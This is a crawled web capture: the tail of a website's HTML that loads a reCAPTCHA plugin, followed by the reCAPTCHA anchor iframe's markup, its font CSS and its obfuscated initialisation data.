<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=explicit&#038;ver=1.58' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6Lcw5ZAUAAAAAExW-H6uuVQuCPPZ3GyZpsEnCf4G","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iapmigas.com/core/modules/google-captcha/js/script.js' id='gglcptch_script-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcw5ZAUAAAAAExW-H6uuVQuCPPZ3GyZpsEnCf4G&co=aHR0cHM6Ly9pYXBtaWdhcy5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=jqjdbhydh663
body_size: 48957
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="VLjkhTRTUi7u0aoqAdK_vQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="VLjkhTRTUi7u0aoqAdK_vQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VLjkhTRTUi7u0aoqAdK_vQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Dn1Gw63Cr1NyVsO/[base64]/[base64]/[base64]/CrcOlw7XDncOlWsKnw5Qtw5pwBsKdw5YVwpzDhj47X1ouw5RDwqpUDBl5csOowobCg8Kfw57CmSDDpigkJMOkecOCQMOPw6PCmMOTYxfDo2N3OyvDs8OWG8OuL20vaMO/E1bDi8OQDcKuwqbCosOVNcKYw6LDmnTDkibCj3/CuMOdw4HDvMKgM2MSHXt8IwzClMOiw5HCsMKEwoTDpcOLTsKMPSliP1kqwpwoQ8ObIjrDrcKBwoknw5HChFAlwp/Ct8K/wq3CoDvDn8OFw73DscO9wo9ewpdsE8KBwo7DmMK2PcO/OMOMwo/CosO0MUPCuDzDvUfCoMOFw5htGkpPO8O3wqw4PsKCwrzDusOsfDzDsMO/TcOBwoLCjMKGQsKvDSgMfQLCl8OnfcK1e0xaw5PCmSk9PsOrGDVYwovDicOxW2HCj8KKw651N8KrVsO3woZCw7B/bcOzw70DPCR8cQ1PbkHCg8KlDMKcP1HDtMKyIsKxVmINwpPCpsOEScO7QBPDu8O4w7QiAcKcw5Jjw44ceyRjPcOgEEjCnijCpsOVJ8OOcQLCl8OJwoFcwqgywq/DncOuwpfDj1ssw7YGw7IKY8KrK8OoZBQmDcKUw6vCuzZ/TnTDjMOrcR1nAsKFVDc5wplze3jCgMKsAcK1ZxfDlGzDrF44C8O6wrYqcjsvFVLDgMOXHyDCs8KIwpNRC8KKwqDDlMKKbsOkb8K1wrrDpMKlwqzDrD5Xw5HCqMKmf8K7d8KGWcKnMXzCn0/Dg8OkL8OjJCIrwoppwpnCoEvDlTYZCsOuPUjCrXktwoIWKWjDqRfCm0jCh1zDq8KGw5zDtcOCwqbCnw/[base64]/DnBIyMsOhw79Hw49/wrxVJ8KVd8KOKMOvfsKkwoUEwqVzw7IAQMOILcOVEsODw6rDj8KswrvDnCJIw77DkmhrI8OMXcK7QsKIT8O7OxFzWcOvw6nDjsO8w4/CssKZZEdxccKMbVBQwqTDsMKwwq7CgMKSKsOSGCNrRBIhXmVGT8OLTcKZwqfDgsKLwr8qw4/[base64]/[base64]/w54VwrAGwp3CmQHDrsOuBcKBw71Rw43CkcKTfcKjw7HDujZQcAzDmQ3CiMKxE8KOOsO8ABtgw6E4w5zDo3AMwoXDvkt2ZMOQRVPCmsKwAsOBY1dqGMOqw4g4w4cRw4XDhALDlQtOw4oXSX7CuMOOw73DgcKVw5cbRiokw6dGwq/DisO6w6YewocWwqXCqUAyw45tw4hew5Viw69Aw6fCncKjGXLCtEJwwrd6Vj8kwpnCrMOgHMKqC0XDs8KDWsK6wqXDlsOmNMKzw4TCrsOFwppGw6E5AsKgw6gtwpMnOkBDS1JbC8KPTGvDu8KYScO/NMKFw400wrR3ETNxeMOnwqrDkQcnN8KEwr/[base64]/Cs01KajXChS7DnARJw4DDlkxbw73CmcKve0Vlwr3CisK2w75Tw4N5w7kycsOVwqPCpg7DhlfChF1pw7bClU7Dp8K4w5g6w7opWMKewqHCksKBwrEyw5oLw7bDsBLCuj1GXR/CvcOgw7PCtcKFP8Orw7HDnF/[base64]/DjV/DqsKVw7Uzw4AcIBk0OsONw5TCtwXDsMKPwqDDtmd4J2dlTDTDiEVuw4jDkwE9wpZyLwfCn8Kmw7XDiMOTdnrCugXCm8KFD8KsC2ssw7nDucKIw5/CqWEhXsOEKMOiw4bCkSjDuWbDmEnDlWHCjXJJU8OkDWUiMjUPwo9OVcOMw6w9ccOlMB40cTHDiAbCs8OhNw/CnldAA8OxdnfDt8OpO0vDjsOXTMOhNC0Iw5LDisOzUBrCvMKlUUDDjEU9wpZ2wqduwoM1wq4uwo0PfnTCuVXDncOSCwUuIwPCpsOtw6oFak3Dq8OAcQDCt2rDiMK9I8KhDcKWAMOLw4tFwqfDt3rCik/Cq0cewqnCo8OhWV9fw4VuOcO+YMO1wqF3RMOdZB1TcDAfwoETPT3CoRLCuMOmTEXDhMOVwr7DjsOZDCUvw7vCi8KLw5PDqnzCoiVTeSB+fcKsXMOkcsO8bMKdwoQZwqXCn8OqDMK7eQbDiisowpgMeMK2wqnDl8KVwoEOwpwFHnfDq0PCgifDqzDCh1x/w4QrWSIDMX1Vw6YWWMKuwo/Dq1vCm8OFD2PDnQ3CpgjChU9Xa1gSah8Uw4Z5I8K+LsOlw6IfUnHCt8OLw5nDnxzDssOwRB5TJ2fDucK3wrAJw74swqTCs35RZcOgEMOAYnfCqkRqwqXDicOWwrEFwr15ccOIw5AZw7IlwpgTVMK/w6vDg8K0BsOtEjbCox5fwp/[base64]/fFvDjMK6w4E0BmzDvMOLw5jCmcOow45Iwp5OHnzCuRfCpRHDl8OBw43CqFEbasKUwrPDp15MKjXCkionwrM7PsKERkdCaG/DqVVAw4tIwpbDqA3DqAIjwqJnBHTCmVfCiMO1wpBWdHLDkcK6wo3CrMO6wpQZe8O/YhfDl8OMISxMw5E2fz1CS8KdDMKnPUXDsSk1cm/CrTdkw5JQHUrDt8O+JMOUwprDr0XCrsOmw73CvMKROUZpwqLCnsOzwrxxwqYrJMKRKMK0ZMKhw70pwrPDnxnDqMOfPRfDqmDDv8KyO0bCg8OxGMO2wonCgsKzwroywrIHUy/DoMK8Hw0TwrrCrybCiHnDk